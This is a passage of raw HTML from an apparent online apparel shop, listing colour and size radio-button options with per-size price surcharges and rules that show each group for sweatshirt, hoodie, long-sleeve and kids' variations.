                        <input type="radio" id="color-group-1631003325036_6_1"  name="color-group-1631003325036" value="Sport Grey"     ><label for="color-group-1631003325036_6_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_2"  name="color-group-1631003325036" value="White"     ><label for="color-group-1631003325036_6_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_3"  name="color-group-1631003325036" value="Orange"     ><label for="color-group-1631003325036_6_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_4"  name="color-group-1631003325036" value="Navy"     ><label for="color-group-1631003325036_6_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_5"  name="color-group-1631003325036" value="Light Pink"     ><label for="color-group-1631003325036_6_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_6"  name="color-group-1631003325036" value="Light Blue"     ><label for="color-group-1631003325036_6_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_7"  name="color-group-1631003325036" value="Maroon"     ><label for="color-group-1631003325036_6_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_8"  name="color-group-1631003325036" value="Forest Green"     ><label for="color-group-1631003325036_6_8"><span class="disp_circle   " style="background-color:#273b33;height:40px;width:40px;" title="Forest Green"  ></span><p class="wcpa_image_desc" >Forest Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_9"  name="color-group-1631003325036" value="Red"     ><label for="color-group-1631003325036_6_9"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_10"  name="color-group-1631003325036" value="Gold"     ><label for="color-group-1631003325036_6_10"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_11"  name="color-group-1631003325036" value="Purple"     ><label for="color-group-1631003325036_6_11"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003403764" data-type="color-group" ><label for="color-group-1631003403758">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_0"  name="color-group-1631003403758" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631003403758_7_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_1"  name="color-group-1631003403758" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_2"  name="color-group-1631003403758" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_3"  name="color-group-1631003403758" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_4"  name="color-group-1631003403758" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_5"  name="color-group-1631003403758" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_6"  name="color-group-1631003403758" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_7"  name="color-group-1631003403758" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004228218" data-type="color-group" ><label for="color-group-1631004228211">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_0"  name="color-group-1631004228211" value="Black"    required="required" ><label for="color-group-1631004228211_8_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_1"  name="color-group-1631004228211" value="Sport Grey"     ><label for="color-group-1631004228211_8_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_2"  name="color-group-1631004228211" value="White"     ><label for="color-group-1631004228211_8_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_3"  name="color-group-1631004228211" value="Orange"     ><label for="color-group-1631004228211_8_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_4"  name="color-group-1631004228211" value="Navy"     ><label for="color-group-1631004228211_8_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_5"  name="color-group-1631004228211" value="Light Pink"     ><label for="color-group-1631004228211_8_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_6"  name="color-group-1631004228211" value="Light Blue"     ><label for="color-group-1631004228211_8_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_7"  name="color-group-1631004228211" value="Maroon"     ><label for="color-group-1631004228211_8_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_8"  name="color-group-1631004228211" value="Red"     ><label for="color-group-1631004228211_8_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_9"  name="color-group-1631004228211" value="Gold"     ><label for="color-group-1631004228211_8_9"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_10"  name="color-group-1631004228211" value="Purple"     ><label for="color-group-1631004228211_8_10"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004295206" data-type="color-group" ><label for="color-group-1631004295199">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_0"  name="color-group-1631004295199" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631004295199_9_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_1"  name="color-group-1631004295199" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_2"  name="color-group-1631004295199" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_3"  name="color-group-1631004295199" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_4"  name="color-group-1631004295199" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_5"  name="color-group-1631004295199" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_6"  name="color-group-1631004295199" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_7"  name="color-group-1631004295199" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":27,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025621301" data-type="color-group" ><label for="color-group-1631025621295">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_0"  name="color-group-1631025621295" value="Black"    required="required" ><label for="color-group-1631025621295_10_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_1"  name="color-group-1631025621295" value="Sport Grey"     ><label for="color-group-1631025621295_10_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_2"  name="color-group-1631025621295" value="White"     ><label for="color-group-1631025621295_10_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_3"  name="color-group-1631025621295" value="Orange"     ><label for="color-group-1631025621295_10_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_4"  name="color-group-1631025621295" value="Navy"     ><label for="color-group-1631025621295_10_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_5"  name="color-group-1631025621295" value="Light Pink"     ><label for="color-group-1631025621295_10_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_6"  name="color-group-1631025621295" value="Light Blue"     ><label for="color-group-1631025621295_10_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_7"  name="color-group-1631025621295" value="Maroon"     ><label for="color-group-1631025621295_10_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_8"  name="color-group-1631025621295" value="Red"     ><label for="color-group-1631025621295_10_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025663886" data-type="color-group" ><label for="color-group-1631025663880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_0"  name="color-group-1631025663880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631025663880_11_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_1"  name="color-group-1631025663880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_2"  name="color-group-1631025663880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
